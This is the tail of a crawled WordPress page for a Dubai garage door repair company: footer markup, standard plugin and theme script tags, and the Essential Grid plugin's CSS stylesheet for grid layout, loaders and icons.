Garage Door Dubai lifestyle city<br />
Garage Door The Sustainable city<br />
Garage Door Dubai production city</p>
</div></div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					<a href="https://www.fasttechnicaluae.com/">Garage Door Repair Dubai</a> By Rashid Latif.				</div>
				<div class="footer-bottom__right">
					© 2012 &#8211; 2017 <strong>Rashid Latif Technical Services L.L.C</strong>. All rights reserved.				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buildpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Call Now Button 1.3.4 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0564551950" id="callnowbutton" class="call-now-button cnb-zoom-100 cnb-zindex-10 cnb-text cnb-single cnb-right" style="background-image:url([data-uri]); background-color:#00bb00;"><span>Call Now</span></a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style media="all" id="siteorigin-panels-layouts-footer">/* Layout 3373 */ #pgc-3373-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-3373-0 , #pl-3373 .so-panel { margin-bottom:30px } #pgc-3373-1-0 { width:27.3607%;width:calc(27.3607% - ( 0.726392823418 * 30px ) ) } #pgc-3373-1-1 { width:25.4721%;width:calc(25.4721% - ( 0.745278564684 * 30px ) ) } #pgc-3373-1-2 { width:23.1114%;width:calc(23.1114% - ( 0.768885741265 * 30px ) ) } #pgc-3373-1-3 { width:24.0557%;width:calc(24.0557% - ( 0.759442870633 * 30px ) ) } #pl-3373 .so-panel:last-of-type { margin-bottom:0px } #pg-3373-1.panel-has-style > .panel-row-style, #pg-3373-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-3373-0.panel-no-style, #pg-3373-0.panel-has-style > .panel-row-style, #pg-3373-0 , #pg-3373-1.panel-no-style, #pg-3373-1.panel-has-style > .panel-row-style, #pg-3373-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-3373-0 > .panel-grid-cell , #pg-3373-0 > .panel-row-style > .panel-grid-cell , #pg-3373-1 > .panel-grid-cell , #pg-3373-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-3373-1-0 , #pgc-3373-1-1 , #pgc-3373-1-2 { margin-bottom:30px } #pl-3373 .panel-grid-cell { padding:0 } #pl-3373 .panel-grid .panel-grid-cell-empty { display:none } #pl-3373 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout 3275 */ #pgc-3275-0-0 , #pgc-3275-1-0 , #pgc-3275-5-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-3275-0 , #pg-3275-1 , #pg-3275-2 , #pg-3275-3 , #pg-3275-4 , #pl-3275 .so-panel { margin-bottom:30px } #pgc-3275-2-0 { width:34.7025%;width:calc(34.7025% - ( 0.652974504249 * 30px ) ) } #pgc-3275-2-1 { width:65.2975%;width:calc(65.2975% - ( 0.347025495751 * 30px ) ) } #pgc-3275-3-0 { width:48.7724%;width:calc(48.7724% - ( 0.512275731822 * 30px ) ) } #pgc-3275-3-1 { width:51.2276%;width:calc(51.2276% - ( 0.487724268178 * 30px ) ) } #pgc-3275-4-0 , #pgc-3275-4-1 , #pgc-3275-4-2 , #pgc-3275-4-3 { width:25%;width:calc(25% - ( 0.75 * 30px ) ) } #pl-3275 .so-panel:last-of-type { margin-bottom:0px } #pg-3275-0.panel-has-style > .panel-row-style, #pg-3275-0.panel-no-style , #pg-3275-1.panel-has-style > .panel-row-style, #pg-3275-1.panel-no-style , #pg-3275-2.panel-has-style > .panel-row-style, #pg-3275-2.panel-no-style , #pg-3275-3.panel-has-style > .panel-row-style, #pg-3275-3.panel-no-style , #pg-3275-4.panel-has-style > .panel-row-style, #pg-3275-4.panel-no-style , #pg-3275-5.panel-has-style > .panel-row-style, #pg-3275-5.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-3275-0.panel-no-style, #pg-3275-0.panel-has-style > .panel-row-style, #pg-3275-0 , #pg-3275-1.panel-no-style, #pg-3275-1.panel-has-style > .panel-row-style, #pg-3275-1 , #pg-3275-2.panel-no-style, #pg-3275-2.panel-has-style > .panel-row-style, #pg-3275-2 , #pg-3275-3.panel-no-style, #pg-3275-3.panel-has-style > .panel-row-style, #pg-3275-3 , #pg-3275-4.panel-no-style, #pg-3275-4.panel-has-style > .panel-row-style, #pg-3275-4 , #pg-3275-5.panel-no-style, #pg-3275-5.panel-has-style > .panel-row-style, #pg-3275-5 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-3275-0 > .panel-grid-cell , #pg-3275-0 > .panel-row-style > .panel-grid-cell , #pg-3275-1 > .panel-grid-cell , #pg-3275-1 > .panel-row-style > .panel-grid-cell , #pg-3275-2 > .panel-grid-cell , #pg-3275-2 > .panel-row-style > .panel-grid-cell , #pg-3275-3 > .panel-grid-cell , #pg-3275-3 > .panel-row-style > .panel-grid-cell , #pg-3275-4 > .panel-grid-cell , #pg-3275-4 > .panel-row-style > .panel-grid-cell , #pg-3275-5 > .panel-grid-cell , #pg-3275-5 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-3275-2-0 , #pgc-3275-3-0 , #pgc-3275-4-0 , #pgc-3275-4-1 , #pgc-3275-4-2 { margin-bottom:30px } #pl-3275 .panel-grid-cell { padding:0 } #pl-3275 .panel-grid .panel-grid-cell-empty { display:none } #pl-3275 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='wc-blocks-style-css' href='https://garagedoorrepairdubai.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://garagedoorrepairdubai.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='sow-icon-default-41660ee5a600-3275-css' href='https://garagedoorrepairdubai.com/wp-content/uploads/siteorigin-widgets/sow-icon-default-41660ee5a600-3275.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://garagedoorrepairdubai.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/garagedoorrepairdubai.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js" id="buildpress-gmaps-js"></script>
<script type="text/javascript" id="buildpress-main-js-extra">
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"https:\/\/garagedoorrepairdubai.com\/wp-content\/themes\/buildpress"};
/* ]]> */
</script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-content/themes/buildpress/assets/js/main.min.js?ver=5.3.1" id="buildpress-main-js"></script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/garagedoorrepairdubai.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-02-03 15:22:33 -->

--- FILE ---
content_type: text/css
request_url: https://garagedoorrepairdubai.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.6.2.2
body_size: 8434
content:
/*-----------------------------------------------------------------------------

	-	esg Portfolio -

Screen Stylesheet

author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/


/****************************************
	-	BASIC SETTINGS FOR PORTFOLIO-
*****************************************/

.esg-starring	{	line-height:25px;display: inline-block}
.esg-starring .star-rating{	float: none; }

.esg-starring .star-rating {
color: #FFC321 !important;
}

.esg-starring .star-rating, .esg-starring-page .star-rating {
float: right;
overflow: hidden;
position: relative;
height: 1em;
line-height: 1em;
font-size: 1em;
width: 5.4em;
font-family: star;
}

.esg-starring .star-rating:before, .esg-starring-page .star-rating:before {
content: "\73\73\73\73\73";
color: #E0DADF;
float: left;
top: 0;
left: 0;
position: absolute;
}

.esg-starring star-rating span,
.esg-starring .star-rating span {
									overflow: hidden;
									float: left;
									top: 0;
									left: 0;
									position: absolute;
									padding-top: 1.5em;
									}

.esg-starring .star-rating span:before,
.esg-starring .star-rating span:before {
content: "\53\53\53\53\53";
top: 0;
position: absolute;
left: 0;
}

.esg-starring .star-rating {
color: #FFC321 !important;
}

.lazyloadcover { position:absolute;top:0px;left:0px;z-index:10;width:100%;height:100%; }

.esg-lazyblur {
	background-repeat: no-repeat;
  	filter: blur(25px);
  	-webkit-filter:blur(25px);
  	-moz-filter:blur(25px);
  	background-size:cover;background-position:center center; 
  	width:100%;
  	height:100%;
  	top:0;
  	left:0;
  	overflow: hidden; 	
}

.esg-media-poster {	width:100%;height:100%;position:absolute; top:0px; left:0px; background-size:cover; background-position: center center;z-index:10;opacity:0;}

/* 2.1.6 */
.esg-hover-image {display: none}
.esg-media-poster .esg-hover-image {display: block; width: inherit; height: inherit; background-size: inherit; background-position: inherit; visibility: hidden; opacity: 0}

.esg-starring .star-rating, .esg-starring-page .star-rating {
line-height: 1em;
font-size: 1em;
font-family: star;
}

.esg-grid	{	width:100%;max-width:100%; font-family: 'Open Sans', sans-serif; -webkit-backface-visibility: hidden; backface-visibility:hidden; -webkit-transform: translateZ(0px); transform: translateZ(0px)}
@-moz-document url-prefix() {
  .esg-grid  { transform: none !important}
}

.esg-grid .mainul,
.esg-grid .mainul>li { list-style: none;
	margin:0;
	padding:0;
	transform-style: flat !important;}



.esg-grid * { -webkit-font-smoothing:antialiased; font-smoothing: antialiased;}
.esg-container ul,
.esg-container li {
	list-style: none;
	margin:0;
	padding:0;
	transform-style: flat !important;

}

.esg-overflowtrick	{	position: relative; width:100%; height:auto;
						overflow:hidden;
						padding:0px; box-sizing:border-box;
						-moz-box-sizing:border-box;
						-webkit-box-sizing:border-box;

						z-index:1;
						/*background:#00ff00;*/
					}

.esg-container	{
		position:relative;
		width:100%;
		height:auto;

}

.esg-container >ul,
.esg-overflowtrick >ul {
	width:100%;
	max-width:100%;
	height:0px;
/*	display:none;*/
	position: relative;
	overflow: visible;
/*	background:#ff0000;
	padding:30px;
	margin:-30px;*/
}

.esg-grid li {
		 border: 0px solid transparent;
         outline: 0px solid transparent;
         visibility: hidden;
         display: none;
	/*	 -moz-backface-visibility: hidden;*/

}

.esg-grid a { border:none; text-decoration: none}
.esg-grid a:hover,
.esg-grid a:focus { text-decoration: none; border:none; }
.esg-clear				{	clear:both; height:5px !important; background: none !important; }
.esg-clear-no-height,
.eg-clearfix			{	clear:both; height:0px !important; background: none !important; }


.esg-divide-5	{	width:100%;height:5px}
.esg-divide-15	{	width:100%;height:15px}
.esg-divide-20	{	width:100%;height:20px}
.esg-divide-22	{	width:100%;height:22px}
.esg-divide-30	{	width:100%;height:30px}

.esg-click-to-play-video	{	cursor: pointer}

.esg-entry-media iframe		{	-webkit-transform-style: flat;
								-webkit-transform: translateZ(1000px);
								border: 0;
							}


/******************************
	-	THE ESG ITEMS	-
********************************/

.esg-container .tp-esg-item					{ 	position:absolute; top:0px;left:0px; }


.esg-container .tp-esg-item					{	box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
.esg-container .tp-esg-item .blackoverlay	{	width:100%;height:100%;position: absolute;background:#000; top:0px;left:0px;}



.tp-esg-item					{	z-index:5 }
.tp-esg-item.itemonotherpage	{	z-index:0; display:none;}


/******************************
	-	ESG ITEM POSITIONS	-
********************************/

.esg-entry-cover		{	box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;
							width:100%;height:100%;position:absolute;top:0px;left:0px;overflow: hidden;
							border: 0px solid transparent;
							outline: 0px solid transparent;
						}

.eec					{	display:block; width:auto; height:auto;position:absolute !important;  font-size:20px;text-align:center; }

/* CONTAINERS */
.esg-tc 			{	top:0px; left:0px; width:100%;}
.esg-lc 			{	top:0px;left:0px; height:100%;}
.esg-cc 			{	top:0px;left:0px; width:100%; vertical-align: middle;}
.esg-rc 			{	top:0px;right:0px; height:100%;}
.esg-bc 			{	bottom:0px;left:0px; width:100%;}


/* TOP CONTAINERS */

.esg-tc .ess-tb-cell			{	text-align:center; vertical-align: top; }


/* CENTER CONTAINERS */
.esg-lc .ess-tb-cell			{	text-align:left; vertical-align: middle;}
.esg-cc .ess-tb-cell			{	}
.esg-rc .ess-tb-cell			{	text-align:right; vertical-align: middle;}

/* RIGHT CONTAINERS */
.esg-blc .ess-tb-cell			{	text-align:left; vertical-align: bottom;}
.esg-bc .ess-tb-cell			{	text-align:center; vertical-align: bottom;}
.esg-brc .ess-tb-cell			{	text-align:right; vertical-align: bottom;}

.esg-bc .leftalign	{	text-align:left;}


/******************************
	-	ESG MEDIA	-
********************************/

.esg-entry-media							{	position:relative; border: 0px solid transparent;outline: 0px solid transparent;overflow: hidden;
											}

.esg-entry-media							{	width:100%;}
.esg-entry-media img						{	width:100%; height:auto; max-width:none !important; min-width:none !important}

.esg-layout-masonry .esg-entry-media img	{
	line-height: 0px;
	vertical-align: bottom;
	display: inline-block;

}


/*.esg-layout-even .esg-entry-media,
.esg-layout-even .esg-entry-media img		{	height:100%;}*/


.esg-layout-even .esg-entry-media img		{	display:none}


.esg-media-cover-wrapper					{	position: relative; width:100%;}
.esg-layout-even .esg-media-cover-wrapper	{	height:100%;}

.esg-entry-media-wrapper					{	z-index: 0; }
.esg-entry-media-wrapper .esg-video-frame	{ 	background: #000;}


/**********************************
	-	ESG COVER CONTAINER	-
**********************************/


.esg-entry-cover .esg-overlay						{	position: absolute; top:0px;left:0px; width:100%; height:100%; border: 0px solid transparent;
         												outline: 0px solid transparent;}
/******************************
	-	ESG CONTNER PART	-
********************************/


.esg-layout-even .esg-entry-content					{	display:none; }


.esg-entry-content									{
														box-sizing:border-box;
														-moz-box-sizing:border-box;
														-webkit-box-sizing:border-box;
														-webkit-backface-visibility: hidden;

													}



/******************************
	-	NAVIGATION SKINS	-
********************************/

.navigationbuttons,
.esg-pagination,
.esg-filters	{	position: relative; z-index:50; -webkit-backface-visibility:hidden;}

.esg-sortbutton-order.eg-icon-down-open.tp-asc { text-align: center}
.esg-sortbutton-order .tp-desc	{	text-align: center}

/******************************
	-	FILTER BUTTONS 	-
	-	NAVIGATION BUTTONS	-
********************************/

.esg-singlefilters .esg-filter-checked	{	display: none; -webkit-backface-visibility:hidden;}

.esg-filter-wrapper		{	 display:inline-block; }
.esg-sortbutton-wrapper	{	 display:inline-block; }
.esg-cartbutton-wrapper	{	 display:inline-block  }

/* DROP DOWN STYLE FOR ESSENTIAL GRID */
.esg-filter-wrapper.dropdownstyle					{	min-width:100px;cursor: pointer; position: relative; z-index:1500; -webkit-backface-visibility: hidden; -webkit-transform: translateZ(1px);transform:translateZ(1px)}
.esg-filter-wrapper.dropdownstyle .esg-filterbutton	{	display:block;}
.esg-dropdown-wrapper								{	display:none; position: absolute; background:#fff; padding:20px;top:100%; -webkit-backface-visibility: hidden;
-webkit-transform: translateZ(10px);}

.esg-selected-filterbutton							{	color: #999;
														margin-right: 5px;
														cursor: pointer;
														padding: 0px 15px 0px 10px;
														line-height: 20px;
														font-size: 12px;
														font-weight: 600;
														font-family: "Open Sans",sans-serif;
														display: inline-block;
														background: rgba(0, 0, 0, 0);
														margin-bottom: 5px;
													}
.esg-selected-filterbutton:hover					{ color: #444;}

.esg-selected-filterbutton .eg-icon-down-open		{	display: inline-block;
														vertical-align: middle;
														width: 29px;
														line-height: 20px;
														font-size: 9px;
														font-weight: 700;
														color: #999;
														cursor: pointer;
														background: rgba(0, 0, 0, 0);}



/** SAME SETTINGS FOR ALL SKIN **/
.esg-sortbutton-order.tp-desc					{	-moz-transform: scaleY(-1);
												        -o-transform: scaleY(-1);
												        -webkit-transform: scaleY(-1);
												        transform: scaleY(-1);
												        filter: FlipV;
												        -ms-filter: "FlipV";}

.esg-sorting-select							{	cursor: pointer;position:absolute;top:0px;left:0px;width:100%;height:100%;  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
													    filter: alpha(opacity=0);
													    -moz-opacity: 0.0;
													    -khtml-opacity: 0.0;
													    opacity: 0.0;
													    -webkit-appearance: menulist-button;
											}

.esg-filters.esg-navbutton-solo-left		{	position:absolute;left:0px;top:50%; z-index: 800}
.esg-filters.esg-navbutton-solo-right		{	position:absolute;right:0px;top:50%; z-index: 800;}

.esg-navigationbutton.esg-right,
.esg-navigationbutton.esg-left				{	margin-left:0px !important; margin-right:0px !important; -webkit-transform-style: flat; -webkit-transform: translateZ(5000px);}


/*************************************************
	-	LET / RIGHT WIDGET AREA CONTAINERS	-
**************************************************/

.eg-leftright-container				{	float:left; width:310px; margin-right:20px; box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box; position: relative;}
.eg-leftright-container.dark		{	background:#1e1e1e}
.eg-leftright-container .pagination {	position:absolute;bottom:0px;}

.eg-leftright-container .esg-filters		{	padding:30px; box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
.eg-leftright-container .esg-filterbutton	{	display:block; margin:0px 0px 5px 0px}
.eg-leftright-container .esg-filter-wrapper	{	 display:block; margin-right:0px;}


/***********************************
	-	AJAX TARGET CONTAINER	-
************************************/

.eg-ajaxtarget-container	{	position:relative; width:100%;height:auto;}

/******************************
	-	LOADER FORMS	-
********************************/

.tp-esg-item .add_to_cart_button.loading:before {	content: "";
											position: absolute;
											top: 0;
											right: 0;
											left: 0;
											bottom: 0;
											background: url(../images/ajax-loader.gif) center no-repeat rgba(255, 255, 255, 0.65);
										 }

.esg-loader 	{
				top:50%; left:50%;
				z-index:10000;
				position:absolute;


			}

.infinityscollavailable.esg-loader {  position:relative; top:auto; left:50%; margin-top:25px !important; margin-bottom:25px !important;}
/*.infinityscollavailable.esg-loader.spinner0 { bottom:20px; }
.infinityscollavailable.esg-loader.spinner1 { bottom:20px; }
.infinityscollavailable.esg-loader.spinner2 { bottom:20px; }
.infinityscollavailable.esg-loader.spinner3 { bottom:18px; }
.infinityscollavailable.esg-loader.spinner4 { bottom:22px; }
.infinityscollavailable.esg-loader.spinner0 { bottom:22px; }*/

.esg-loader.spinner0 {
  width: 40px;
  height: 40px;
  background:url(../images/loader.gif) no-repeat center center;
  background-color: #fff;
  box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);

  margin-left:-20px;
  -webkit-animation: esg-rotateplane 1.2s infinite ease-in-out;
  animation: esg-rotateplane 1.2s infinite ease-in-out;
  border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}


.esg-loader.spinner1 {
  width: 40px;
  height: 40px;
  background-color: #fff;
  box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);

  margin-left:-20px;
  -webkit-animation: esg-rotateplane 1.2s infinite ease-in-out;
  animation: esg-rotateplane 1.2s infinite ease-in-out;
  border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}



.esg-loader.spinner5 	{	background:url(../images/loader.gif) no-repeat 10px 10px;
							background-color:#fff;
							margin:-22px -22px;
							width:44px;height:44px;
							border-radius: 3px;
							-moz-border-radius: 3px;
							-webkit-border-radius: 3px;
						}


@-webkit-keyframes esg-rotateplane {
  0% { -webkit-transform: perspective(120px) }
  50% { -webkit-transform: perspective(120px) rotateY(180deg) }
  100% { -webkit-transform: perspective(120px) rotateY(180deg)  rotateX(180deg) }
}

@keyframes esg-rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg)
  } 50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)
  } 100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}


.esg-loader.spinner2 {
  width: 40px;
  height: 40px;
  margin-left:-20px;
  background-color: #ff0000;
   box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);
  border-radius: 100%;
  -webkit-animation: esg-scaleout 1.0s infinite ease-in-out;
  animation: esg-scaleout 1.0s infinite ease-in-out;
}

@-webkit-keyframes esg-scaleout {
  0% { -webkit-transform: scale(0.0) }
  100% {
    -webkit-transform: scale(1.0);
    opacity: 0;
  }
}

@keyframes esg-scaleout {
  0% {
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 100% {
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
    opacity: 0;
  }
}




.esg-loader.spinner3 {
  margin: -9px 0px 0px -35px;
  width: 70px;
  text-align: center;
}

.eg-search-wrapper .esg-loader.spinner3					{	margin-top:-30px !important}
.simple-light .eg-search-wrapper .esg-loader.spinner3,
.simple-dark .eg-search-wrapper .esg-loader.spinner3	{	margin-top:-25px !important}

.text-light .eg-search-wrapper .esg-loader.spinner3,
.text-dark .eg-search-wrapper .esg-loader.spinner3	{	margin-top:-22px !important}

.esg-loader.spinner3 .bounce1,
.esg-loader.spinner3 .bounce2,
.esg-loader.spinner3 .bounce3 {
  width: 18px;
  height: 18px;
  background-color: #fff;
  box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: esg-bouncedelay 1.4s infinite ease-in-out;
  animation: esg-bouncedelay 1.4s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.esg-loader.spinner3 .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.esg-loader.spinner3 .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes esg-bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes esg-bouncedelay {
  0%, 80%, 100% {
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% {
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}




.esg-loader.spinner4 {
  margin: 0px 0px 0px -20px;
  width: 40px;
  height: 40px;
  text-align: center;
  -webkit-animation: esg-rotate 2.0s infinite linear;
  animation: esg-rotate 2.0s infinite linear;
}

.esg-loader.spinner4 .dot1,
.esg-loader.spinner4 .dot2 {
  width: 60%;
  height: 60%;
  display: inline-block;
  position: absolute;
  top: 0;
  background-color: #fff;
  border-radius: 100%;
  -webkit-animation: esg-bounce 2.0s infinite ease-in-out;
  animation: esg-bounce 2.0s infinite ease-in-out;
  box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);
}

.esg-loader.spinner4 .dot2 {
  top: auto;
  bottom: 0px;
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

@-webkit-keyframes esg-rotate { 100% { -webkit-transform: rotate(360deg) }}
@keyframes esg-rotate { 100% { transform: rotate(360deg); -webkit-transform: rotate(360deg) }}

@-webkit-keyframes esg-bounce {
  0%, 100% { -webkit-transform: scale(0.0) }
  50% { -webkit-transform: scale(1.0) }
}

@keyframes esg-bounce {
  0%, 100% {
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 50% {
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}



/****************************
* Fontello Icons
****************************/
@font-face {
 font-family: 'eg-font';
  src: url('../font/egfont.eot?85610117');
  src: url('../font/egfont.eot?85610117#iefix') format('embedded-opentype'),
       url('../font/egfont.woff?85610117') format('woff'),
       url('../font/egfont.ttf?85610117') format('truetype'),
       url('../font/egfont.svg?85610117#egfont') format('svg');
  font-weight: normal;
  font-style: normal;

}

[class^="eg-icon-"]:before, [class*=" eg-icon-"]:before {
	font-family: "eg-font";
	font-style: normal;
	font-weight: normal;
	speak: none;

	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	/* opacity: .8; */

	/* For safety - reset parent styles, that can break glyph codes*/
	font-variant: normal;
	text-transform: none;

	/* fix buttons height, for twitter bootstrap */
	line-height: 1em;

	/* Animation center compensation - margins should be symmetric */
	/* remove if not needed */
	margin-left: .2em;

	/* you can be more comfortable with increased icons size */
	/* font-size: 120%; */

	/* Uncomment for 3D effect */
	/* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.eg-icon-soundcloud:before { content: '\e8ca'; } /* '' */
.eg-icon-music:before { content: '\e858'; } /* '' */
.eg-icon-color-adjust:before { content: '\e862'; } /* '' */
.eg-icon-mail:before { content: '\e868'; } /* '' */
.eg-icon-mail-alt:before { content: '\e869'; } /* '' */
.eg-icon-heart:before { content: '\e86a'; } /* '' */
.eg-icon-heart-empty:before { content: '\e86b'; } /* '' */
.eg-icon-star:before { content: '\e86c'; } /* '' */
.eg-icon-star-empty:before { content: '\e86d'; } /* '' */
.eg-icon-user:before { content: '\e879'; } /* '' */
.eg-icon-male:before { content: '\e87a'; } /* '' */
.eg-icon-female:before { content: '\e87b'; } /* '' */
.eg-icon-video:before { content: '\e805'; } /* '' */
.eg-icon-videocam:before { content: '\e859'; } /* '' */
.eg-icon-picture-1:before { content: '\e803'; } /* '' */
.eg-icon-camera:before { content: '\e85a'; } /* '' */
.eg-icon-camera-alt:before { content: '\e85b'; } /* '' */
.eg-icon-th-large:before { content: '\e83c'; } /* '' */
.eg-icon-th:before { content: '\e83d'; } /* '' */
.eg-icon-ok:before { content: '\e80d'; } /* '' */
.eg-icon-ok-circled2:before { content: '\e877'; } /* '' */
.eg-icon-ok-squared:before { content: '\e878'; } /* '' */
.eg-icon-cancel:before { content: '\e80a'; } /* '' */
.eg-icon-plus:before { content: '\e86e'; } /* '' */
.eg-icon-plus-circled:before { content: '\e876'; } /* '' */
.eg-icon-plus-squared:before { content: '\e875'; } /* '' */
.eg-icon-minus:before { content: '\e86f'; } /* '' */
.eg-icon-minus-circled:before { content: '\e870'; } /* '' */
.eg-icon-minus-squared:before { content: '\e871'; } /* '' */
.eg-icon-minus-squared-alt:before { content: '\e872'; } /* '' */
.eg-icon-info-circled:before { content: '\e80f'; } /* '' */
.eg-icon-info:before { content: '\e844'; } /* '' */
.eg-icon-home:before { content: '\e843'; } /* '' */
.eg-icon-link:before { content: '\e80e'; } /* '' */
.eg-icon-unlink:before { content: '\e83f'; } /* '' */
.eg-icon-link-ext:before { content: '\e840'; } /* '' */
.eg-icon-lock:before { content: '\e856'; } /* '' */
